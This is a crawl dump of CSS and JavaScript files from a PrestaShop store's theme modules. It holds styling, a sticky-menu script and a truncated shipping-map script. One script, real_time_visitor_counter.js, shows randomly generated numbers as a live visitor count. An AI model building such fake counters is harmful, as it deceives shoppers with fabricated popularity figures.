.js-an_productattributes-filter-option {
  display: flex;
  overflow: hidden;
}
.an_productattributes-dropdown-menu {
  display: none;
  bottom: 100%;
  position: absolute;
  background: #fff;
  border: 1px solid rgba(0,0,0,.25);
  left: 0;
  width: 100%;
  z-index: 7;
  font-weight: normal;
  text-align: left;
}
.an_productattributes-dropdown-menu ul {
	margin: 0;
}
.an_productattributes-dropdown.open .an_productattributes-dropdown-menu {
  display: block;
}

.an_productattributes-dropdown .an_productattributes-dropdown-toggler:after {
  position: absolute;
  content: "";
  top: 14px;
  right: 10px;
  width: 0;
  height: 0;
  border: 6px solid transparent;
  border-color: #000 transparent transparent transparent;
}

.an_productattributes-dropdown.open .an_productattributes-dropdown-toggler:after {
  border-color: transparent transparent #000 transparent;
  top: 8px;
}

.an_productattributes-add-to-cart-btn {
  height: 100%;
  width: 100%;
  padding: 10px 0;

}

.an_productattributes-add-to-cart-btn {
  transition: all .3s;
}
.js-an_productattributes-standart .product-variants-item {
  display: flex;
  flex-direction: column;
  align-items: center;
}

ul.an_productattributes-group {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.an_productattributes .an_pa_product-variants>.product-variants-item ul li {
  display: flex;
  margin: 3px 0;
}
.an_productattributes label {
  cursor: pointer;
  margin: 0;
}

.anthemeblocks-products-columns .an_productattributes-qty-add {
  display: none;
}


span.an_productattributes-select-sold-out,
span.an_productattributes-select-sale,
span.an_productattributes-select-regular_price,
span.an_productattributes-select-price {
  display: inline-block;
  margin: 2px 5px 2px 0;
  line-height: 1.5;
}
.an_productattributes-product-selectbox li {
  line-height: 1.2;
}


.an_productattributes-group .radio-label {
  padding: 3px 5px;
  font-weight: 400;
  line-height: 1;
  font-size: 14px;
  margin: 1px;
  border: 2px solid transparent;
}
.an_productattributes-group .input-radio:checked+.radio-label {
  border-color: #000;
}
.an_pa_product-variants>.product-variants-item .color {
  display: block!important;
}
ul.an_productattributes-group {
  flex-wrap: wrap;
}
.an_pa_product-variants>.product-variants-item .input-color {
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}


.product-miniature .product-description:after {
  display: none!important;
}

--- FILE ---
content_type: text/css
request_url: https://imanessudamericana.store/modules/orderonwhatsapp/views/css/view-6.css
body_size: 3413
content:
/**
* 2007-2023 Weblir
*
*  @author    weblir <hello@weblir.com>
*  @copyright 2012-2023 weblir
*  @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
*  International Registered Trademark & Property of weblir.com
*
*  You are allowed to modify this copy for your own use only. You must not redistribute it. License
*  is permitted for one Prestashop instance only but you can install it on your test instances.
*/

.wa-w {
  background: #fff;
  font-family: Arial, sans-serif;
  font-size: 18px;
  line-height: 21px;
  position: fixed;
  z-index: 999999;
  transition: 0.25s all ease-in-out;
  top: 50%;
  width: 278px;
}
.wa-w_h {
  align-items: center;
  background: #12a85b;
  background: linear-gradient(120deg, #12a85b 10%, #17e27a 39%, #17e27a 100%);
  color: #fff;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 12px 18px;
}
.wa-w_h_t {
  font-weight: 700;
  margin-bottom: 7px;
}
.wa-w_h_s {
  align-items: center;
  display: flex;
  font-size: 14px;
  line-height: 16px;
}
.wa-w_h_i {
  background: url([data-uri]) no-repeat center;
  background-size: contain;
  display: inline-block;
  height: 14px;
  margin-right: 8px;
  width: 13px;
}
.wa-w_a {
  display: flex;
  flex-direction: column;
  padding: 8px;
}
.wa-w_a_a {
  align-items: center;
  background: #ebeaea;
  border: 1px solid transparent;
  border-radius: 4px;
  color: #707070;
  display: flex;
  margin-bottom: 8px;
  padding: 8px 16px;
  transition: 0.2s all ease-in-out;
  text-decoration: none;
}
.wa-w_a_a:last-child {
  margin-bottom: 0;
}
.wa-w_a_a:hover {
  border-color: #17E27A;
  color: #444;
}
.wa-w_a_a .a_t {
  font-weight: 700;
}
.wa-w_a_a .a_s {
  font-size: 14px;
  line-height: 16px;
}
.wa-w_a_a .a_c {
  font-size: 12px;
  line-height: 14px;
}
.wa-w_a_a .a_c_i {
  background: url([data-uri]) no-repeat center;
  background-size: 12px;
  display: inline-block;
  height: 12px;
  margin-left: 6px;
  margin-top: 2px;
  width: 12px;
}
.wa-w_a_a_i {
  background: url([data-uri]) no-repeat center;
  background-size: 32px;
  height: 32px;
  margin-right: 14px;
  width: 32px;
}
.wa-w_a_a_c {
  display: flex;
  flex-direction: column;
  font-size: 18px;
  line-height: 21px;
}
.wa-w_b {
  background: #fff url([data-uri]) no-repeat center;
  background-size: 33px 33px;
  border: 0;
  top: 50px;
  content: "";
  cursor: pointer;
  display: flex;
  height: 60px;
  z-index: 99999999;
  outline: 0;
  position: absolute;
  width: 60px;
}

.wa-w.position-left .wa-w_b {
  right: -60px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  box-shadow: #00000029 4px 0 5px;
}

.wa-w.position-right .wa-w_b {
  left: -60px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  box-shadow: #00000029 -4px 0 5px;
}

.wa-w.position-left {
    left: 0;
    transform: translate(-100%, -50%);
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    box-shadow: #00000029 2px 0 6px;
}

.wa-w.position-right {
    right: 0;
    transform: translate(100%, -50%);
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    box-shadow: #00000029 -2px 0 6px;
}

.wa-w.open.position-left,
.wa-w.open.position-right {
    transform: translate(0, -50%);
}

.wa-w_b:focus {outline:0;}


.wa-w.open.position-right .wa-w_h {
  border-top-left-radius: 4px;
}

.wa-w.open.position-left .wa-w_h {
  border-top-right-radius: 4px;
}

--- FILE ---
content_type: text/css
request_url: https://imanessudamericana.store/modules/an_theme/views/css/76faddff3fd10c243c3d3679c25ce96d.css
body_size: 1718
content:

html {
  font-size: 14px;
}
body {
  font-size: 14px;
  line-height: 22px;
  background: #ffffff;
  font-family: "Lato", Arial, sans-serif;
  font-weight: 400;
}

body,
p {
  color: #000000;
}

p {
  font-size: 14px;
  line-height: 22px;
}

.h1,
.h2,
.h3,
.h4,
h1,
h2,
h3,
h4 {
  font-family: "Lato", Arial, sans-serif;
  font-weight: 300;
}

.h1,
h1 {
  font-size: 36px;
  line-height: 42px;
}
.h2,
h2 {
  font-size: 28px;
  line-height: 32px;
}
.h3,
.h4,
h3,
h4 {
  font-size: 24px;
  line-height: 28px;
}
.h5,
h5 {
  font-size: 18px;
  font-weight: 300;
  line-height: 24px;
}
.h6,
h6 {
  font-size: 18px;
  font-weight: 300;
  line-height: 24px;
}

.h1,
.h2,
.h3 {
  color: #000000;
}

a,
.text-primary
 {
  color: #006bf5;
}

a:focus,
a:hover,
.btn-link:focus,
.btn-link:hover,
.page-link:focus,
.page-link:hover,
a.text-primary:focus,
a.text-primary:hover {
  color: #006bf5;
}

a.bg-primary:focus,
a.bg-primary:hover {
  background-color: #006bf5!important
}
.btn-primary.active,
.btn-primary:active,
.open>.btn-primary.dropdown-toggle {
    background-color: #006bf5;
}
.tag-primary[href]:focus,
.tag-primary[href]:hover {
    background-color: #006bf5
}


.anthemeblocks-homeslider .owl-dots .owl-dot.active span,
.anthemeblocks-homeslider .owl-dots .owl-dot:hover span {
  background: #006bf5 !important;
}

.form-control:focus,
.input-group.focus {
    outline: .1875rem solid #006bf5;
}

.bootstrap-touchspin .group-span-filestyle .btn-touchspin,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin,
.group-span-filestyle .btn-default {
  background:  #006bf5;
}

.custom-radio input[type=radio]:checked+span { 
  background-color: #006bf5;
}

.search-widget form input[type=text]:focus {
  outline: none;
}

body#checkout section.checkout-step .address-item.selected {
  border: 3px solid #006bf5;
}

.discount-percentage,
.on-sale,
.online-only,
.pack,
.product-flags .new {
  background: #006bf5;
}

.products-sort-order .select-list:hover {
  background: #006bf5;
}

.tabs .nav-tabs .nav-link.active {
    color: #006bf5;
}
.tabs .nav-tabs .nav-link.active,
.tabs .nav-tabs .nav-link:hover {
    
}

#product-modal .modal-content .modal-body .product-images img:hover {
  border: 3px solid #006bf5;
}

.product-images>li.thumb-container>.thumb.selected,
.product-images>li.thumb-container>.thumb:hover {
  opacity: 1;
}
li.product-flag {
  background:  #006bf5;
}

#header a:hover,
.dropdown:hover .expand-more,
.dropdown-item:focus,
.page-my-account #content .links a:hover i,
.search-widget form input[type=text]:focus+button .search,
.search-widget form button[type=submit] .search:hover,
#products .highlighted-informations .quick-view:hover,
.featured-products .highlighted-informations .quick-view:hover,
.product-accessories .highlighted-informations .quick-view:hover,
.product-miniature .highlighted-informations .quick-view:hover,
.block-categories .collapse-icons .add:hover,
.block-categories .collapse-icons .remove:hover,
.block-categories .arrows .arrow-down:hover,
.block-categories .arrows .arrow-right:hover,
.cart-grid-body a.label:hover,
.product-price,
#blockcart-modal .product-name {
  color: #006bf5;
}

.block_newsletter form input[type=text]:focus+button .search {
  color: #006bf5;
}
.block_newsletter form button[type=submit] .search:hover {
  color: #006bf5;
}
.block_newsletter form input[type=text]:focus {
 border: 3px solid #006bf5;
}
.account-list a:hover {
  color: #006bf5;
}
.block-social li:hover,
.social-sharing li:hover {
  background-color: #006bf5;
}
#header .header-nav .blockcart a:hover {
  color: #006bf5;
}
@media (max-width: 767px) {
	#header .header-nav .user-info .logged {
	  color: #006bf5;
	}
}
.btn-primary {
  background-color: #006bf5;
}

.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary:disabled.focus,
.btn-primary:disabled:focus,
.btn-primary:disabled:hover {
    background-color: #006bf5;
}
.btn-outline-primary {
    color: #006bf5;
    border-color: #006bf5;
}
.btn-outline-primary.active,
.btn-outline-primary.focus,
.btn-outline-primary:active,
.btn-outline-primary:focus,
.btn-outline-primary:hover,
.open>.btn-outline-primary.dropdown-toggle {
    background-color: #006bf5;
    border-color: #006bf5;
}
.btn-link {
  color: #006bf5;
}
.dropdown-item.active,
.dropdown-item.active:focus,
.dropdown-item.active:hover {
  background-color: #006bf5;
}
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover,
.nav-pills .nav-link.active,
.nav-pills .nav-link.active:focus,
.nav-pills .nav-link.active:hover {
  background-color: #006bf5;
}
.card-primary {
  background-color: #006bf5;
  border-color: #006bf5;
}

.card-outline-primary {
  border-color: #006bf5;
}
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover {
  background-color: #006bf5;
  border-color: #006bf5;
}
.tag-primary {
  background-color: #006bf5;
}
.page-link {
  color: #006bf5;
}
.bg-primary {
    background-color: #006bf5!important
}
.text-primary {
    color: #006bf5!important;
}



#products .product-title a,
.featured-products .product-title a,
.product-accessories .product-title a,
.product-miniature .product-title a {
  color: #000000;
  font-size: 14px;
}

.page-product h1 {
  font-size: 36px;
}

.product-price-and-shipping {
  color: #000000;
  font-size: 18px;
}
.current-price {
  color: #000000;
}
.featured-products .regular-price,
.product-accessories .regular-price,
.product-miniature .regular-price {
 color: #a4a3a3;
 font-size: 16px;
}
#products .regular-price {
  color: #a4a3a3;
}
.product-discount {
 color: #a4a3a3;
}









.header-top {
  font-size: 12px;  
}
#header {
  background: #ffffff; 
}


.header-menu,
#_desktop_top_menu,
.fixed-menu {
  background: #006bf5!important; 
}
#_desktop_top_menu {
  font-size: 12px;  
}

/* fixed-menu */
@media (max-width: 1920px) and (min-width: 1024px) {
  .fixed-menu {
    z-index: 9;
	background: rgba(0,0,0,0.4);
    padding-top: 0px!important;
    position: fixed !important;
    top: 0;
    left: 0;
	width: 100%;
  }
  #top-menu {
    margin-bottom: 0px !important;
	position: relative;
  }
}



#wrapper {
  background: #ffffff;
}
.block_newsletter {
  background: #f4f4f4;
}
#popup-box .block_newsletter_popup>.block_newsletter {
  background: #ffffff;
}
.footer-container {
  background: #f4f4f4;
}
.copyright-container {
  background: #f4f4f4;
}






.anthemeblocks-homeslider-desc h2 {
  color: #000000;
  font-size: 56px;
  font-family: "Oleo Script", Arial, cursive;
}

.anthemeblocks-homeslider-desc,
.anthemeblocks-homeslider-desc p {
  color: #000000;
  font-size: 16px;
  line-height: normal;
}






.ui-widget {
  font-family: inherit !important;
}


.an_productattributes-add-to-cart-btn {
  background-color: #006bf5;
  border-color: #2fb5d2;
  color: #ffffff;
  border-radius: 0px;
}

.an_productattributes-add-to-cart-btn:hover,
.an_productattributes-add-to-cart-btn:focus {
  background-color: #000000;
  border-color: #ffff00;
  color: #ffffff;
}

  .an_productattributes-add-to-cart-btn {
    border: 0!important;
  }


.btn-primary,
.anthemeblocks-homeslider-desc .btn-primary {
  background-color: #006bf5;
  color: #ffffff;
  border-radius: 0px;
}
.btn-primary.focus,
.btn-primary:focus,
.btn-primary:hover {
    background-color: #ffffff;
    color: #000000;
}

.amenu-item a,
.amenu-item .product-price {
  color: #000000;
}
.pagination .current a,
#search_filters .ui-widget-header,
#search_filters .ui-slider .ui-slider-handle, .ui-slider-horizontal .ui-slider-range {
    background: #006bf5;
}


--- FILE ---
content_type: text/css
request_url: https://imanessudamericana.store/modules/aninstagramfeed/views/css/front.css
body_size: 571
content:
/**
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    Apply Novation <applynovation@gmail.com>
*  @copyright 2007-2017 Apply Novation (Artem Zwinger)
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/

.aninstagramfeed-item {
 float: left;
 overflow: hidden;
 padding-right: 1px;
}
.aninstagramfeed-img {
 position: relative;
}
.aninstagramfeed-info {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    background-color: #000;
    opacity: 0;
    transition: all .5s;
}
.aninstagramfeed-info-block {
    position: absolute;
    top: 50%;
    left: calc(50% - 25px);
    transform: translate(0,-50%) scale(0);
    display: inline-block;
    width: 50px;
    height: 50px;
    background: url(../img/insta.png) no-repeat center center;
    transition: all .3s .1s;
}
.aninstagramfeed-item:hover .aninstagramfeed-info {
  opacity: .7;
}
.aninstagramfeed-item:hover .aninstagramfeed-info-block {
    transform: translate(0,-50%) scale(1);
}



--- FILE ---
content_type: text/css
request_url: https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/homeslider/css/homeslider.css
body_size: 995
content:
.anthemeblocks-homeslider-desc {
  position: absolute;
  top: 175px;
  left: 0;
  right: 0;
  width: 100%;
}
.anthemeblocks-homeslider-desc>.container { 
  position: relative;
  height: 100%;
}
.anthemeblocks-homeslider.owl-carousel.owl-drag .owl-item .item {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -ms-align-items: center;
  align-items: center;
  justify-content: center;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  -o-flex-direction: column;
  flex-direction: column;
  overflow: hidden;
}
.anthemeblocks-homeslider.owl-carousel.owl-drag .owl-item .item img { width: auto; }
.anthemeblocks-homeslider_left { text-align: left; }
.anthemeblocks-homeslider_center { text-align: center; }
.anthemeblocks-homeslider_right { text-align: right; }
.anthemeblocks-homeslider .owl-prev,
.anthemeblocks-homeslider .owl-next {
  position: absolute;
  top: calc(50% - 15px);
  z-index: 2;
  cursor: pointer;
}
.anthemeblocks-homeslider .owl-prev i,
.anthemeblocks-homeslider .owl-next i {
  font-size: 30px;
}
.anthemeblocks-homeslider .owl-prev {
  left: 10px;
}
.anthemeblocks-homeslider .owl-next {
  right: 10px;
}
.anthemeblocks-homeslider .owl-stage-outer.disabled .owl-prev,
.anthemeblocks-homeslider .owl-stage-outer.disabled .owl-next { display: none; }
.anthemeblocks-homeslider .owl-dots {
  -webkit-tap-highlight-color: transparent;
  position: absolute;
  bottom: 10px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.anthemeblocks-homeslider.owl-dots_left .owl-dots { text-align: left; }
.anthemeblocks-homeslider.owl-dots_center .owl-dots { text-align: center; }
.anthemeblocks-homeslider.owl-dots_right .owl-dots { text-align: right; }
.anthemeblocks-homeslider.owl-dots_disabled .owl-dots { display: none; }

.anthemeblocks-homeslider .owl-dots .owl-dot {
 display: inline-block;
 zoom: 1;
 *display: inline;
}
.anthemeblocks-homeslider .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: #D6D6D6;
  display: block;
  -webkit-backface-visibility: visible;
  transition: opacity 200ms ease;
  border-radius: 30px; }
.anthemeblocks-homeslider .owl-dots .owl-dot.active span,
.anthemeblocks-homeslider .owl-dots .owl-dot:hover span {
  background: #869791;
}



.anthemeblocks-homeslider:not(.owl-carousel) {
  display: flex!important;
  min-height: 500px;
}

.anthemeblocks-homeslider:not(.owl-carousel) {
  opacity: 0;
}

.anthemeblocks_homeslider-block {
  position: relative;
}
.anthemeblocks-homeslider-loader {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 1;
  pointer-events: none;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: 0.75s ease 0.75s;
}

.loader-image {
  width: 40px;
  height: 40px;
  content: url("../img/loading.svg");
  
  animation-duration: 3s;
  animation-iteration-count: infinite;
  animation-name: loader_rotate;
  animation-timing-function: linear;
}
@keyframes loader_rotate {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.anthemeblocks_homeslider-block.initialized .anthemeblocks-homeslider-loader {
  opacity: 0;
}

.anthemeblocks-homeslider.owl-carousel.owl-drag .owl-item img {
  width: auto!important;
}
.anthemeblocks-homeslider.owl-carousel.owl-drag.img-responsive .owl-item .item img {
  width: 100%!important;
}

.anthemeblocks-homeslider .anthemeblocks-homeslider-desc>.container {
  height: 100%;
  padding: 60px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.anthemeblocks-homeslider-desc {
  top: 0;
  bottom: 0;
  text-align: center;
  margin: auto;
  height: 100%;

}
@media (max-width: 1500px) {
  .anthemeblocks-homeslider-desc h2 {
    font-size: 30px;

  }
  .img-responsive .anthemeblocks-homeslider-desc h2 {
    font-size: 24px;
    margin-bottom: 10px;

  }
  .anthemeblocks-homeslider-desc p {
    margin-bottom: 15px;
    max-width: 600px;
    width: 100%;
  }
  .anthemeblocks-homeslider .anthemeblocks-homeslider-desc>.container {
    padding: 0 50px;
  }
}
@media (max-width: 1200px) {
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc p {
    display: none;
  }
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc .btn-primary {
    display: none;
  }
}
@media (max-width: 767px) {

  .anthemeblocks-homeslider .owl-prev i, .anthemeblocks-homeslider .owl-next i {
    font-size: 40px;
  }
  .anthemeblocks-homeslider .owl-prev, .anthemeblocks-homeslider .owl-next {
    top: calc(50% - 20px);
  }
  .anthemeblocks-homeslider-hide-mobile {
    display: none!important;
  }
}
@media (max-width: 580px) {
  .anthemeblocks-homeslider.img-responsive .anthemeblocks-homeslider-desc h2 {
    font-size: 20px;
  }
  .anthemeblocks-homeslider.img-responsive .owl-dots {
    bottom: 5px;
  }
}

.anthemeblocks-homeslider.owl-carousel.owl-drag .owl-item .item img {
  -moz-transform-style: flat;
}

--- FILE ---
content_type: text/css
request_url: https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/headercontact/css/headercontact.css
body_size: -73
content:
.hdr-contact-text {
    height: auto;
    width: auto;
}
.hdr-contact-text a {
    display: inline-block;
    margin-right: 2px;
    color: #a4a3a3;
}
.hdr-contact-text p {
    display: inline-block;
    margin-bottom: 0;
    font-size: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/headerlinklist/css/headerlinklist.css
body_size: -45
content:
.header-linkwidget .header-linklist { margin-bottom: 0; }
.header-linkwidget .header-linklist>li {
    display: inline-block;
    vertical-align: middle;
    padding: 1px 13px;
    border-left: 1px solid #d9d9d9;
}
.header-linkwidget .header-linklist>li:first-child { border: none; }

--- FILE ---
content_type: text/css
request_url: https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/promoblocks/css/promoblocks.css
body_size: 109
content:
.banner-wr {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-bottom: 36px;
}
.banner-wr .product-banner {
    position: relative;
    background-color: #f8f9fc;
    overflow: hidden;
}
.banner-wr .product-banner img {
    height: auto;
    max-width: 100%;
}
.banner-wr .product-banner .banner-text-bl {
    position: absolute;
    right: 0;
    margin: auto;
    text-align: center;
    text-transform: uppercase;
    z-index: 2;
}
@media (max-width: 1200px) {
    .banner-wr .product-banner {
       margin-right: auto;
       margin-left: auto;
       margin-bottom: 20px;
    }
}
@media (max-width: 480px) {
    .banner-wr .product-banner .banner-text-bl p { margin-bottom: 15px; }
}

--- FILE ---
content_type: text/css
request_url: https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/advantagestype1/css/advantagestype1.css
body_size: 370
content:
.advantages-type-1 {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.advantages-type-1-item {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-direction: row;
    -webkit-box-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    align-items: flex-start;
}
.advantages-type-1-img-wrap {
    height: 50px;
    display: flex;
    align-items: center;
}
.advantages-type-1>.advantages-type-1-link,
.advantages-type-1>.advantages-type-1-item {
    width: 33.33333%;
    padding: 0 25px;
}
.advantages-type-1-item-fixd_w { flex-basis: 25%; }
@media (max-width: 968px) {
    .advantages-type-1-item-fixd_w {
        flex-basis: 50%;
        padding: 0;
    }
}
@media (max-width: 767px) {
    .advantages-type-1>.advantages-type-1-link,
    .advantages-type-1>.advantages-type-1-item {
        width: 100%;
        margin-top: 35px;
    }
}
.advantages-type-1-title { text-transform: uppercase; }
.advantages-type-1 .advantages-type-1-desc { margin-left: 25px; }
.advantages-type-1-desc p { margin-bottom: 0; }
.advantages-type-1-center .advantages-type-1-item {
    -moz-flex-direction: column;
    -o-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
    -webkit-box-align: center;
            align-items: center;
    padding: 0;
    text-align: center;
}
.advantages-type-1-img {
    max-width: 43px;
    height: auto;
}
.advantages-type-1-center .advantages-type-1-desc {
    margin-top: 16px;
    margin-left: 0;
}
.additional-text-type-1 {
    -webkit-box-flex: 1;
            flex: 1 1 100%;
    margin-bottom: 49px;
    text-align: center;
}
.additional-text-type-1-hidden { display: none; }
.additional-text-type-1-title {
    margin-bottom: 42px;
    text-transform: uppercase;
}


--- FILE ---
content_type: text/css
request_url: https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/about_us/css/about_us.css
body_size: -53
content:
.about_us {
    margin-bottom: 28px;
}
.about_us h4 {
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: 400;
    line-height: inherit;
    text-transform: uppercase;
}
.about_us p {
    margin-bottom: 0;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    color: #a4a3a3;
}

--- FILE ---
content_type: text/css
request_url: https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/paymentsmethod/css/paymentsmethod.css
body_size: -62
content:
.anthemeblocks-footer-payments { 
  margin-bottom: 0; 
  overflow: hidden;
}
.anthemeblocks-footer-payments li {
 float: left;
 margin-right: 5px;
}
@media (max-width: 991px) {
  .anthemeblocks-footer-payments { margin-bottom: 20px; }
}

--- FILE ---
content_type: text/css
request_url: https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/reassurance/css/reassurance.css
body_size: 68
content:
.anthemeblocks-reassurance ul {
  text-align: center;

  margin-bottom: 0;
}

.anthemeblocks-reassurance ul li {
  display: inline-block;
  width: 30%;
  vertical-align: middle;
}

.anthemeblocks-reassurance ul li img {
  position: relative;
  top: -1px;
}

.anthemeblocks-reassurance ul li a {
    font-size: 14px;
    font-weight: 400;
    color: #000;
    display: flex;
    white-space: normal;
}
.anthemeblocks-reassurance a span {
    padding-top: 10px;
    text-align: left;
}
@media (max-width: 500px){
	.anthemeblocks-reassurance ul li {
	  display: block;
    text-align: left;
    margin-bottom: 20px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://imanessudamericana.store/modules/an_theme/views/js/stickymenu.js
body_size: 558
content:
/**
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    Apply Novation <applynovation@gmail.com>
*  @copyright 2016-2017 Apply Novation
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/

 

 $(document).ready(function() {
  var headerHeight = $('.header-top').outerHeight(),
      menuHeight = $('#amegamenu').outerHeight();
      
	$(window).on('load resize scroll', function() { 
		if ($(window).width() >= 1024 && $(window).scrollTop() > headerHeight) {
			$('#amegamenu').addClass('fixed-menu');
			$('.anav-top').addClass('container');
			$('.header-top').css('height', headerHeight + menuHeight + 'px');
		} else {
			$('#amegamenu').removeClass('fixed-menu');
			$('.anav-top').removeClass('container');
			$('.header-top').css('height', 'auto');
		}
	}); 
}); 




 /*$(document).ready(function() {
 
  $(window).scroll(function() {
    if ($(window).scrollTop() > 160) {
        $('#_desktop_top_menu').addClass('fixed-menu');
		$('#top-menu').addClass('container');
    }
    else{
        $('#_desktop_top_menu').removeClass('fixed-menu');
		$('#top-menu').removeClass('container');
    }
  }); 

}); */



--- FILE ---
content_type: application/javascript
request_url: https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/real_time_visitor_counter/js/real_time_visitor_counter.js
body_size: 185
content:
$(document).ready(function () {
    const visitorsBlock = $('.visitors-block');
    const visitorsCountBlock = visitorsBlock.find('.visitors-counter');
    const minValueVisitors = parseInt(visitorsBlock.data('min-value'));
    const maxValueVisitors = parseInt(visitorsBlock.data('max-value'));
    const strokeValueVisitors = parseInt(visitorsBlock.data('stroke-value'));
    const minIntervalUpdate = parseInt(visitorsBlock.data('min-interval'));
    const maxIntervalUpdate = parseInt(visitorsBlock.data('max-interval'));
    const currentValue = +visitorsCountBlock.text();
    
    setInterval(function(){
        let visitorsCount = getRandomInt(minValueVisitors, maxValueVisitors);
        if (Math.abs(currentValue - visitorsCount) > strokeValueVisitors) {
            visitorsCount = visitorsCount > currentValue ? currentValue + strokeValueVisitors : currentValue - strokeValueVisitors;
            visitorsCount = getRandomInt(currentValue, visitorsCount);
            
        }
        visitorsCountBlock.text(visitorsCount);
    }, getRandomInt(minIntervalUpdate, maxIntervalUpdate) * 1000);

    function getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    }
});
$(document).ajaxSuccess(function() {
    const visitorsBlock = $('.visitors-block');
    const visitorsCountBlock = visitorsBlock.find('.visitors-counter');
    const minValueVisitors = parseInt(visitorsBlock.data('min-value'));
    const maxValueVisitors = parseInt(visitorsBlock.data('max-value'));
    const strokeValueVisitors = parseInt(visitorsBlock.data('stroke-value'));
    const minIntervalUpdate = parseInt(visitorsBlock.data('min-interval'));
    const maxIntervalUpdate = parseInt(visitorsBlock.data('max-interval'));
    const currentValue = +visitorsCountBlock.text();

    setInterval(function(){
        let visitorsCount = getRandomInt(minValueVisitors, maxValueVisitors);
        if (Math.abs(currentValue - visitorsCount) > strokeValueVisitors) {
            visitorsCount = visitorsCount > currentValue ? currentValue + strokeValueVisitors : currentValue - strokeValueVisitors;
            visitorsCount = getRandomInt(currentValue, visitorsCount);
            
        }
        visitorsCountBlock.text(visitorsCount);
    }, getRandomInt(minIntervalUpdate, maxIntervalUpdate) * 1000);
    
    function getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://imanessudamericana.store/modules/an_shippingbydistance/views/js/front.js
body_size: 1837
content:
/**
 * 2021 Anvanto
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 wesite only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses. 
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 *  @author Anvanto <anvantoco@gmail.com>
 *  @copyright  2021 Anvanto
 *  @license    Valid for 1 website (or project) for each purchase of license
 *  International Registered Trademark & Property of Anvanto
 */



var mapTpl = $('<div id="an-map-canvas" style="width:100%;height:300px"></div>')[0];

var map;
var directionsDisplay;
var directionsService;
var placesService;
var marker;
var markers = [];

var adressFields = {
    id_country:'id_country',
    city:'city',
